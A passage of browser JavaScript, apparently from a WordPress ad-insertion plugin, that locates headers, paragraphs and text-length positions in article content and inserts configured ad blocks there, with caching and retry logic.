            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
